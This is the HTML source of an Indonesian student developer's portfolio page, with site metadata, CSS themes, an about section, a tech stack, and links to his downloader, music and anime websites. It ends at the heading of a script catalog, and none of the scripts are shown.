
<file: index.html>
<!DOCTYPE html>
<html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<meta name="google-site-verification" content="rAMYpTUuS20esCJ4QjBA0qm8pb54-UBQNJwwlaSj3Pw" />
<title>xs0ciety505 — Developer Tools | Web Dev</title>
<meta name="description" content="xs0ciety — Developer Tools & Bot Dev. Spesialis Telegram Bot, WhatsApp Bot, integrasi API, Linux, automasi, dan utilities. Portfolio tools Node.js & Python dari Jakarta.">
<meta name="keywords" content="xs0ciety, developer tools, telegram bot, whatsapp bot, bot developer, node.js, python, api, automasi, linux, jakarta, indonesia">
<meta name="author" content="xs0ciety">
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
<meta name="googlebot" content="index, follow">
<link rel="canonical" href="https://xs0ciety505.my.id/">
<meta name="theme-color" content="#F6F1E7">
<link rel="icon" href="img/foto-profil.jpg">
<!-- Open Graph -->
<meta property="og:type" content="website">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="xs0ciety">
<meta property="og:title" content="xs0ciety — Developer Tools | Bot Dev, Telegram & WhatsApp Bot">
<meta property="og:description" content="Spesialis Telegram Bot, WhatsApp Bot, integrasi API, Linux, automasi, dan utilities. Portfolio tools Node.js & Python dari Jakarta.">
<meta property="og:url" content="https://xs0ciety505.my.id/">
<meta property="og:image" content="https://xs0ciety505.my.id/img/foto-profil.jpg">
<meta property="og:image:alt" content="xs0ciety Developer Tools">
<!-- Twitter Card -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="xs0ciety — Developer Tools | Bot Dev">
<meta name="twitter:description" content="Spesialis Telegram Bot, Web Dev, WhatsApp Bot, integrasi API, Linux, automasi, dan utilities.">
<meta name="twitter:image" content="https://xs0ciety505.my.id/img/foto-profil.jpg">
<!-- Structured Data -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://xs0ciety505.my.id/#website",
      "url": "https://xs0ciety505.my.id/",
      "name": "xs0ciety505",
      "description": "Developer Tools & Web Dev — Telegram Bot, WhatsApp Bot, API, automasi, dan utilities.",
      "inLanguage": "id-ID",
      "publisher": { "@id": "https://xs0ciety505.my.id/#person" }
    },
    {
      "@type": "Person",
      "@id": "https://xs0ciety505.my.id/#person",
      "name": "xs0ciety505",
      "alternateName": "xs0ciety505",
      "url": "https://xs0ciety505.my.id/",
      "image": "https://xs0ciety505.my.id/img/foto-profil.jpg",
      "jobTitle": "Bot Developer & Tool Creator",
      "description": "Developer tools, Telegram Bot, WhatsApp Bot, integrasi API, Linux, dan automasi. Belajar sambil membangun sejak 2025.",
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Jakarta Pusat",
        "addressRegion": "DKI Jakarta",
        "addressCountry": "ID"
      },
      "sameAs": [
        "https://t.me/xs0cietyHUB",
        "https://www.tiktok.com/@xprimesociety",
        "https://www.instagram.com/xs0ciety_hub",
        "https://wa.me/9779845668812"
      ]
    }
  ]
}
</script>
<script>(function(){var s=localStorage.getItem("xs-theme");if(s==="light")document.documentElement.setAttribute("data-theme","light");})();</script>
<style>
:root{--bg:#080B0A;--bg2:#0B100E;--s:#101713;--line:#1D3026;--g:#39FF88;--g2:#A2FFC5;--t:#E6F2EA;--m:#7F958A;--mono:ui-monospace,Menlo,Consolas,"Courier New",monospace;--r:12px}
*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:70px}
body{margin:0;background:var(--bg);color:var(--t);font:15px/1.65 var(--mono);overflow-x:hidden;background-image:linear-gradient(rgba(57,255,136,.035) 1px,transparent 1px),linear-gradient(90deg,rgba(57,255,136,.035) 1px,transparent 1px);background-size:36px 36px}
img,video{display:block;max-width:100%}a{color:inherit;text-decoration:none}
.wrap{max-width:1100px;margin:0 auto;padding:0 clamp(16px,5vw,48px)}
.eb{color:var(--g);font-size:12px;letter-spacing:.2em;text-transform:uppercase;margin:0 0 10px}
.eb:before{content:"> "}
h2{font:700 clamp(24px,4.5vw,38px)/1.15 var(--mono);margin:0 0 26px}h2 em{color:var(--g);font-style:normal;text-shadow:0 0 18px rgba(57,255,136,.45)}
.bar{position:fixed;top:0;left:0;height:2px;width:0;background:var(--g);box-shadow:0 0 10px var(--g);z-index:9000}
.nav{position:fixed;top:0;left:0;right:0;z-index:7000;transition:.3s;padding-top:env(safe-area-inset-top,0)}
.nav.st{background:rgba(8,11,10,.82);backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);border-bottom:1px solid var(--line)}
.ni{max-width:1100px;margin:0 auto;padding:12px clamp(16px,5vw,48px);display:flex;justify-content:space-between;align-items:center}
.mark{display:flex;align-items:center;gap:10px;font-size:14px;font-weight:700}.mark img{width:30px;height:30px;border-radius:50%;object-fit:cover;border:1px solid var(--g)}.mark span{color:var(--g)}
.nl{display:flex;gap:2px}.nl a{font-size:13px;color:var(--m);padding:8px 12px;border-radius:8px;transition:.2s}.nl a:hover{color:var(--g);background:var(--s)}
.burger{display:none;background:var(--s);border:1px solid var(--line);color:var(--g);width:44px;height:44px;border-radius:10px;font-size:20px;cursor:pointer}
@media(max-width:820px){.burger{display:block}.nl{display:none;position:absolute;top:100%;left:0;right:0;flex-direction:column;background:rgba(8,11,10,.97);border-bottom:1px solid var(--line);padding:8px 16px 16px}.nl.open{display:flex}.nl a{padding:14px 12px;font-size:15px}}
.stage{position:fixed;inset:0;z-index:0;perspective:800px;overflow:hidden;pointer-events:none;contain:strict;background:radial-gradient(600px 420px at 50% 45%,rgba(57,255,136,.1),transparent 70%)}
.world{position:absolute;inset:0;transform-style:preserve-3d;will-change:transform}
.fr{position:absolute;left:50%;top:50%;width:min(36vw,340px);aspect-ratio:4/3;margin:calc(min(36vw,340px)*-.375) 0 0 calc(min(36vw,340px)*-.5);border-radius:var(--r);overflow:hidden;border:1px solid rgba(57,255,136,.5);box-shadow:0 0 40px -8px rgba(57,255,136,.4);visibility:hidden}
.fr img{width:100%;height:100%;object-fit:cover}
.vig{position:fixed;inset:0;z-index:1;pointer-events:none;background:radial-gradient(ellipse at center,transparent 35%,rgba(8,11,10,.8))}
main{position:relative;z-index:2}
.hero{min-height:100svh;display:flex;align-items:center;padding:100px 0 50px}
.hg{display:grid;grid-template-columns:1.2fr .8fr;gap:40px;align-items:center;width:100%}
.stt{display:inline-flex;gap:9px;align-items:center;border:1px solid var(--line);background:rgba(16,23,19,.8);padding:6px 14px;border-radius:99px;font-size:11.5px;letter-spacing:.1em;color:var(--g2);text-transform:uppercase}
.stt i{width:8px;height:8px;border-radius:50%;background:var(--g);box-shadow:0 0 8px var(--g);animation:bl 1.6s infinite}@keyframes bl{50%{opacity:.35}}
h1{font:700 clamp(32px,6.4vw,64px)/1.05 var(--mono);margin:20px 0 0;letter-spacing:-.02em}h1 em{color:var(--g);font-style:normal;text-shadow:0 0 24px rgba(57,255,136,.5)}
.term{color:var(--g2);font-size:13px;margin:16px 0 0;min-height:1.6em}.term:after{content:"▌";animation:bl 1s infinite}
.sub{color:var(--m);max-width:54ch;margin:14px 0 0}
.acts{display:flex;flex-wrap:wrap;gap:12px;margin-top:26px}
.btn{display:inline-flex;gap:8px;align-items:center;justify-content:center;min-height:44px;padding:10px 22px;border-radius:10px;border:1px solid var(--line);background:var(--s);cursor:pointer;font:inherit;font-size:14px;color:var(--t);transition:.25s}
.btn:hover{transform:translateY(-2px);border-color:var(--g);box-shadow:0 0 18px -4px rgba(57,255,136,.5)}
.btn.p{background:var(--g);color:#04100A;font-weight:700;border-color:var(--g)}
.hv{display:flex;justify-content:center}
.av{width:100%;max-width:280px;aspect-ratio:1;border-radius:50%;overflow:hidden;border:2px solid var(--g);box-shadow:0 0 0 10px rgba(57,255,136,.07),0 0 60px -10px rgba(57,255,136,.5)}.av img{width:100%;height:100%;object-fit:cover}
.fly{height:90vh}
.panel{position:relative;background:var(--bg);border-top:1px solid var(--line);padding:clamp(56px,8vw,100px) 0}.panel.alt{background:var(--bg2)}
.card{border:1px solid var(--line);border-radius:var(--r);background:var(--s);transition:.3s}.card:hover{border-color:var(--g);box-shadow:0 0 22px -8px rgba(57,255,136,.45)}
.ab{display:grid;grid-template-columns:.8fr 1.2fr;gap:40px}
.al{display:flex;flex-direction:column;gap:14px;align-items:center}.al .av2{width:120px;height:120px;border-radius:50%;object-fit:cover;border:2px solid var(--g)}
.owner{padding:10px;width:100%}.owner img{width:100%;height:auto;border-radius:8px}.owner b{display:block;padding-top:8px;font-size:11.5px;letter-spacing:.15em;text-transform:uppercase;color:var(--g)}
.abody p{color:var(--m);margin:0 0 16px}.abody strong{color:var(--t)}
.facts{display:grid;grid-template-columns:1fr 1fr;gap:1px;background:var(--line);border:1px solid var(--line);border-radius:var(--r);overflow:hidden}.facts div{background:var(--bg);padding:14px 16px}.facts dt{font-size:10.5px;letter-spacing:.14em;text-transform:uppercase;color:var(--m)}.facts dd{margin:2px 0 0}
.stack{display:grid;grid-template-columns:repeat(auto-fill,minmax(150px,1fr));gap:10px}
.tk{padding:14px 16px;font-size:13.5px;display:flex;gap:10px;align-items:center}.tk:before{content:"";width:7px;height:7px;background:var(--g);border-radius:2px;box-shadow:0 0 8px var(--g);flex:none}
.pg{display:grid;grid-template-columns:repeat(2,1fr);gap:16px}
.pj{overflow:hidden}.pj img,.pj video{width:100%;aspect-ratio:16/10;object-fit:cover;background:#000}
.pj div{padding:14px 16px}.pj small{color:var(--g);font-size:11px;letter-spacing:.14em;text-transform:uppercase}.pj b{display:block;margin:2px 0}.pj p{margin:0;color:var(--m);font-size:13.5px}
.lbl{font-size:11.5px;letter-spacing:.18em;text-transform:uppercase;color:var(--g);margin:44px 0 14px}
.bots{display:grid;grid-template-columns:repeat(2,1fr);gap:16px}
.bot{display:flex;gap:16px;align-items:center;padding:18px}.bot:hover{transform:translateY(-3px)}
.bot img{width:60px;height:60px;border-radius:14px;object-fit:cover;flex:none}.bot b{display:block}.bot span{display:block;font-size:13px;color:var(--m)}.bot em{font-style:normal;color:var(--g);font-size:12px;letter-spacing:.1em;text-transform:uppercase}
.ctl{display:flex;flex-wrap:wrap;gap:12px;align-items:center;margin-bottom:20px}
.sr{flex:1 1 240px;min-height:46px;background:var(--s);border:1px solid var(--line);border-radius:10px;color:var(--t);padding:0 16px;font:inherit}.sr:focus{outline:none;border-color:var(--g);box-shadow:0 0 14px -4px var(--g)}
.cnt{font-size:12.5px;color:var(--g2)}
.fl{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:22px}
.f{min-height:40px;padding:6px 14px;border-radius:99px;border:1px solid var(--line);background:var(--bg2);color:var(--m);font:inherit;font-size:12.5px;cursor:pointer;transition:.2s}.f:hover,.f.on{color:var(--g);border-color:var(--g);background:rgba(57,255,136,.08)}
.docs{display:grid;grid-template-columns:repeat(auto-fill,minmax(min(100%,340px),1fr));gap:16px}
.doc{overflow:hidden;display:flex;flex-direction:column}
.dh{padding:14px 16px;border-bottom:1px solid var(--line);background:var(--bg2)}
.dh b{display:block;color:var(--g2)}.dh p{margin:4px 0 8px;font-size:13px;color:var(--m)}
.tags{display:flex;gap:6px;flex-wrap:wrap}.tags span{font-size:10.5px;letter-spacing:.1em;text-transform:uppercase;border:1px solid var(--line);border-radius:6px;padding:2px 8px;color:var(--m)}.tags span:first-child{color:var(--g);border-color:rgba(57,255,136,.4)}
.da{display:flex;gap:8px;padding:10px 12px;border-top:1px solid var(--line);margin-top:auto}.da .btn{min-height:40px;padding:6px 14px;font-size:12.5px;flex:1}
pre{margin:0;padding:14px 16px;font:11.5px/1.55 var(--mono);color:#B5CABD;overflow:auto;max-height:200px;background:#060908;tab-size:2;white-space:pre}
pre.full{max-height:60vh}
.k{color:#39FF88}.s{color:#E3D18A}.c{color:#5E7A6B}.n{color:#7FD6FF}
.empty{display:none;text-align:center;color:var(--m);padding:40px}
.lt{display:grid;grid-template-columns:repeat(auto-fill,minmax(min(100%,190px),1fr));gap:10px}
.lt a{display:flex;align-items:center;gap:12px;min-height:48px;padding:10px 16px;font-size:14px}.lt a:hover{transform:translateY(-2px)}
.lt svg{width:20px;height:20px;flex:none;stroke:var(--g);fill:none;stroke-width:1.6;stroke-linecap:round;stroke-linejoin:round}
.sw{margin:36px auto 0;max-width:500px;padding:20px;text-align:center;border-color:var(--g)}.sw img{width:100%;border-radius:10px}.sw h3{margin:14px 0 4px}.sw p{color:var(--m);font-size:14px;margin:0 0 14px}
footer{background:var(--bg);border-top:1px solid var(--line);padding:30px 0;position:relative;z-index:2;font-size:13px;color:var(--m)}
.ft{display:flex;flex-wrap:wrap;gap:14px;justify-content:space-between;align-items:center}.fn{display:flex;gap:14px;flex-wrap:wrap}.fn a:hover{color:var(--g)}
.toast{position:fixed;left:50%;bottom:calc(24px + env(safe-area-inset-bottom,0));transform:translate(-50%,20px);z-index:9800;background:#0F1A14;border:1px solid var(--g);padding:12px 20px;border-radius:99px;font-size:13.5px;opacity:0;pointer-events:none;transition:.3s;box-shadow:0 0 20px -4px var(--g)}.toast.on{opacity:1;transform:translate(-50%,0)}
.modal{position:fixed;inset:0;z-index:9500;background:rgba(0,0,0,.8);display:none;align-items:center;justify-content:center;padding:16px}.modal.on{display:flex}
.mb{width:100%;max-width:860px;overflow:hidden}.mh{display:flex;justify-content:space-between;align-items:center;padding:12px 16px;border-bottom:1px solid var(--line);color:var(--g2)}
.rv{opacity:0;transform:translateY(18px);transition:opacity .6s,transform .6s}.rv.in{opacity:1;transform:none}
@media(max-width:820px){.hg,.ab{grid-template-columns:1fr}.hv{order:-1}.av{max-width:190px}.pg,.bots{grid-template-columns:1fr}.fr{width:44vw;margin:-16.5vw 0 0 -22vw}.btn{flex:1 1 auto}}
@media(prefers-reduced-motion:reduce){*{animation:none!important;transition:none!important}.rv{opacity:1;transform:none}html{scroll-behavior:auto}}
/* ===== tema hangat, bukan cyber ===== */
:root{--bg:#F6F1E7;--bg2:#EFE7D8;--s:#FFFCF6;--line:#DCD1BC;--g:#B84A24;--g2:#8A3A1B;--t:#2B2620;--m:#6B6254;--sans:-apple-system,"Segoe UI",Roboto,"Helvetica Neue",sans-serif;--serif:Georgia,"Palatino Linotype","Times New Roman",serif;--r:16px}
body,button,input{font-family:var(--sans)}body{background-image:none;font-size:16px;line-height:1.7}
h1,h2,.mark b,.dh b,.sw h3{font-family:var(--serif);font-weight:700;letter-spacing:-.01em;text-shadow:none}
h1 em,h2 em{font-style:italic;text-shadow:none;background:linear-gradient(transparent 62%,rgba(184,74,36,.2) 62%);padding:0 .08em}
.eb{font-family:var(--sans);letter-spacing:.08em;text-transform:none;font-size:14px;font-weight:600}.eb:before{content:none}
.term{display:none}
.stt{font-family:var(--sans);text-transform:none;letter-spacing:0;font-size:13px;background:var(--s);color:var(--m)}.stt i{background:#5E9B6A;box-shadow:none}
.bar{background:var(--g);box-shadow:none}
.nav.st{background:rgba(246,241,231,.88)}
.burger{color:var(--g2)}
.btn{font-family:var(--sans);border-radius:99px;box-shadow:0 1px 0 rgba(43,38,32,.06)}.btn:hover{box-shadow:0 6px 16px -8px rgba(43,38,32,.35)}
.btn.p{color:#fff}
.card{box-shadow:0 1px 2px rgba(43,38,32,.05),0 8px 24px -16px rgba(43,38,32,.2)}.card:hover{box-shadow:0 10px 28px -14px rgba(43,38,32,.35)}
.stage{background:radial-gradient(600px 420px at 50% 45%,rgba(184,74,36,.1),transparent 70%)}
.fr{border:6px solid #FFFCF6;border-radius:6px;box-shadow:0 14px 40px -10px rgba(43,38,32,.4)}
.vig{background:radial-gradient(ellipse at center,transparent 40%,rgba(246,241,231,.85))}
.av{border:4px solid var(--s);box-shadow:0 18px 50px -18px rgba(43,38,32,.45)}
.av2{border-color:var(--s)!important}
.hero .sub{font-size:17px}
.tk:before{border-radius:50%;box-shadow:none;background:var(--g)}
.lbl,.dh p,.tags span,.cnt{font-family:var(--sans);text-transform:none;letter-spacing:0}.lbl{font-size:14px;font-weight:600}
.tags span:first-child{color:var(--g);border-color:rgba(184,74,36,.4)}
.sr:focus{box-shadow:0 0 0 3px rgba(184,74,36,.18)}
.f:hover,.f.on{background:rgba(184,74,36,.1)}
.dh{background:var(--bg2)}
pre{background:#241F1A;color:#E8DFCF;border-radius:0}
.k{color:#E8946B}.s{color:#E6D08F}.c{color:#8D8372}.n{color:#8FC1A9}
.toast{background:#2B2620;color:#FFFCF6;border-color:#2B2620;box-shadow:0 8px 24px -8px rgba(0,0,0,.4)}
.mh{color:var(--t)}
.lt svg{stroke:var(--g)}
@media(max-width:820px){.nl{background:rgba(246,241,231,.98)}}

/* === Neo-Brutalism overlay (keeps xs0ciety505 structure) === */
:root{
  --bg:#0E0F0C;--bg2:#171A14;--s:#1A1F18;--line:#2A3328;
  --g:#FF6B35;--g2:#FFB088;--t:#E8EDE4;--m:#9AA894;
  --r:8px;
  --nb-border:3px solid #111;
  --nb-shadow:5px 5px 0 #000;
  --nb-shadow-sm:3px 3px 0 #000;
}
body{background-image:linear-gradient(rgba(255,107,53,.04) 1px,transparent 1px),linear-gradient(90deg,rgba(255,107,53,.04) 1px,transparent 1px);background-size:28px 28px}
.nav.st{background:rgba(14,15,12,.9);border-bottom:3px solid #111}
.mark img{border:2px solid #111;border-radius:6px;box-shadow:2px 2px 0 #000}
.nl a:hover{border:2px solid #111;box-shadow:2px 2px 0 #000;background:var(--g);color:#111}
.burger{border:2px solid #111;box-shadow:2px 2px 0 #000}
.stt{border:2px solid #111;box-shadow:2px 2px 0 #000;border-radius:8px}
.btn{border:3px solid #111;box-shadow:3px 3px 0 #000;border-radius:8px}
.btn:hover{transform:translate(-2px,-2px);box-shadow:5px 5px 0 #000;border-color:#111}
.btn.p{background:var(--g);color:#111;border-color:#111}
.av{border:4px solid #111;box-shadow:8px 8px 0 #000;border-radius:50%}
.card{border:3px solid #111;box-shadow:4px 4px 0 #000;border-radius:8px}
.card:hover{transform:translate(-3px,-3px);box-shadow:6px 6px 0 #000;border-color:#111}
.fr{border:3px solid #111;box-shadow:6px 6px 0 rgba(0,0,0,.5)}
.stage{background:radial-gradient(600px 420px at 50% 45%,rgba(255,107,53,.12),transparent 70%)}
.vig{background:radial-gradient(ellipse at center,transparent 35%,rgba(14,15,12,.85))}
h1 em,h2 em{text-shadow:none;color:var(--g)}
.eb{color:var(--g)}
.bar{background:var(--g);box-shadow:none;height:3px}
.sr,.f{border:3px solid #111;box-shadow:2px 2px 0 #000;border-radius:8px}
.fl button,.tags span{border:2px solid #111}
.fl button:hover,.fl button.on{background:var(--g);color:#111;border-color:#111}
.doc{border:3px solid #111;box-shadow:3px 3px 0 #000;border-radius:8px}
.dh{border-bottom:2px solid #111}
.da{border-top:2px solid #111}
.facts{border:3px solid #111;box-shadow:3px 3px 0 #000}
.stack span,.skill{border:2px solid #111}
.lt a{border:2px solid #111;box-shadow:2px 2px 0 #000}
.lt a:hover{transform:translate(-2px,-2px);box-shadow:4px 4px 0 #000}
.toast{border:3px solid #111;box-shadow:4px 4px 0 #000;border-radius:8px}
.modal .card,.mb{border:4px solid #111;box-shadow:8px 8px 0 #000}
.owner img,.pj img,.bot img{border-color:#111}
footer{border-top:3px solid #111}


[data-theme="light"]{
  --bg:#F4F0E6;--bg2:#FFFEF9;--s:#FFFEF9;--line:#D4CFC4;
  --g:#FF4D00;--g2:#C43E00;--t:#111;--m:#5C5C5C;
}
[data-theme="light"] body{background-image:linear-gradient(rgba(17,17,17,.04) 1px,transparent 1px),linear-gradient(90deg,rgba(17,17,17,.04) 1px,transparent 1px)}
[data-theme="light"] .nav.st{background:rgba(255,254,249,.92);border-bottom-color:#111}
[data-theme="light"] .vig{background:radial-gradient(ellipse at center,transparent 35%,rgba(244,240,230,.88))}
[data-theme="light"] .stage{background:radial-gradient(600px 420px at 50% 45%,rgba(255,77,0,.1),transparent 70%)}
[data-theme="light"] .btn.p{color:#fff}
.theme-toggle{width:40px;height:40px;border:3px solid #111;border-radius:8px;background:var(--s);box-shadow:3px 3px 0 #000;display:inline-flex;align-items:center;justify-content:center;cursor:pointer;margin-left:8px;color:var(--t);font-size:16px}
.theme-toggle:hover{transform:translate(-2px,-2px);box-shadow:5px 5px 0 #000}


/* === Mobile fix: hamburger dekat theme toggle + foto profil pas === */
@media(max-width:820px){
  .ni{justify-content:flex-start;gap:0}
  .mark{margin-right:auto}
  .burger{margin-left:auto;width:40px;height:40px;padding:0;border:3px solid #111;border-radius:8px;box-shadow:3px 3px 0 #000;display:inline-flex;align-items:center;justify-content:center;line-height:1;font-size:18px}
  .theme-toggle{margin-left:10px}
  .hero{padding:84px 0 40px}
  .hg{gap:20px}
  .hv{padding:6px 8px 10px 0}
  .av{width:min(190px,54vw);max-width:none;border-width:3px;box-shadow:5px 5px 0 #000;margin:0 auto}
  .av img{display:block;transform:scale(1.04)}
}
</style></head><body>
<div class="bar" id="bar"></div>
<div class="stage" aria-hidden="true"><div class="world" id="world"></div></div><div class="vig"></div>

<header class="nav" id="nav"><div class="ni">
<a href="#home" class="mark"><img src="img/foto-profil.jpg" alt="Logo xs0cietyHUB"><b>xs0ciety<span>505</span></b></a>
<button class="burger" id="bg" aria-label="Menu" aria-expanded="false">☰</button>
<nav class="nl" id="nl" aria-label="Navigasi utama"><a href="#home">Home</a><a href="#about">About</a><a href="#projects">Projects</a><a href="#tools">Tools</a><a href="#stack">Tech Stack</a><a href="#contact">Contact</a></nav>
<button class="theme-toggle" id="theme-toggle" type="button" aria-label="Toggle theme" title="Light / Dark">◐</button>
</div></header>

<main>
<section class="hero" id="home"><div class="wrap hg">
<div>
<span class="stt"><i></i> Terbuka untuk proyek dan berkolaborasi</span>
<h1>xs0ciety505<br><em>Developer Tools/Web Dev</em></h1>
<p class="term" id="term" aria-hidden="true"></p>
<p class="sub">Pengembangan Telegram Bot/WhatsApp Bot, integrasi API, Linux, automasi, dan utilities.</p>
<div class="acts"><a class="btn p" href="#tools">Explore Tools</a><a class="btn" href="#projects">View Projects</a></div>
</div>
<div class="hv"><div class="av"><img src="img/foto-profil.jpg" alt="Foto profil xs0ciety"></div></div>
</div></section>
<div class="fly" id="fly"></div>

<section class="panel" id="about"><div class="wrap">
<p class="eb">About developer</p><h2>Belajar sambil <em>membangun</em>.</h2>
<div class="ab">
<div class="al rv"><img class="av2" src="img/foto-profil.jpg" alt="Profil"><b>xs0ciety505/xs0cietyHUB</b><small style="color:var(--m)">Jakarta Pusat, Kemayoran</small>
<div class="card owner"><img src="img/tiktok-owner.jpg" alt="Akun owner xs0ciety" loading="lazy"><b>Akun Tiktok Owner</b></div></div>
<div class="abody rv">
<p>Halo, aku <strong>xs0ciety505 atau xs0cietyHUB</strong>. Aku masih sekolah di <strong>SMK Poncol kelas 10 Dari jurusan Tkr</strong> dan mulai serius belajar desain &amp; programming sejak <strong>Awal 2025</strong>.</p>
<p>Fokusku: membuat tools Web/Bot yang berguna, mengembangkan Website, membangun automasi, dan membangun kepercayaan. Belajar sambil membuat, salah lalu diperbaiki.</p>
<dl class="facts"><div><dt>Nama / Alias</dt><dd>xs0ciety505</dd></div><div><dt>Lokasi</dt><dd>Jakarta Pusat, Kemayoran Gempol</dd></div></dl>
</div></div></div></section>

<section class="panel alt" id="stack"><div class="wrap">
<p class="eb">Tech stack</p><h2>Yang aku <em>pakai</em>.</h2>
<div class="stack rv" id="stk"></div>
</div></section>

<section class="panel" id="projects"><div class="wrap">
<p class="eb">Projects</p><h2>Karya &amp; <em>momen</em>.</h2>
<div class="pg">
<article class="card pj rv"><img src="img/galeri-project-1.jpg" alt="Project 01" loading="lazy"><div><small>Gallery</small><b>Project 01</b><p>Dokumentasi karya dan eksplorasi.</p></div></article>
<article class="card pj rv"><img src="img/galeri-project-2.jpg" alt="Project 02" loading="lazy"><div><small>Gallery</small><b>Project 02</b><p>Dokumentasi karya dan eksplorasi.</p></div></article>
<article class="card pj rv"><img src="img/galeri-project-3.jpg" alt="Project 03" loading="lazy"><div><small>Gallery</small><b>Project 03</b><p>Dokumentasi karya dan eksplorasi.</p></div></article>
</div>
<div class="lbl">Website List</div>
<div class="bots">
<a class="card bot rv" href="https://xs0cietylabsz.biz.id" target="_blank" rel="noopener"><img src="img/thumbnail-xs0ciety-hub.jpg" alt="xs0ciety Hub - Tools" loading="lazy"><div><b>xs0ciety Hub - Tools</b><span>Website Universal Downloader</span><em>Buka Web →</em></div></a>
<a class="card bot rv" href="https://soundxs.web.id" target="_blank" rel="noopener"><img src="img/thumbnail-soundpulse.jpg" alt="Website Dengerin Musik" loading="lazy"><div><b>SoundXs</b><span>Website untuk mendengarkan Musik Gratis dan Offline</span><em>Buka Web →</em></div></a>
<a class="card bot rv" href="https://ngeanime.web.id" target="_blank" rel="noopener"><img src="img/thumbnail-ngeanime.jpg" alt="Website Dengerin Musik" loading="lazy"><div><b>ngeanime</b><span>Website untuk menonton Anime Gratis </span><em>Buka Web →</em></div></a>
</div></div></section>

<section class="panel alt" id="tools"><div class="wrap">
<p class="eb">Developer tools</p><h2>Katalog <em>script</em>.</h2>
<p style="color:var(--m);margin:-12px 0 22px;font-size:13.5px">Semua tool di bawah adalah snippet kode untuk dijalankan sendiri (Node.js/Python), bukan aplikasi yang berjalan di browser.</p>
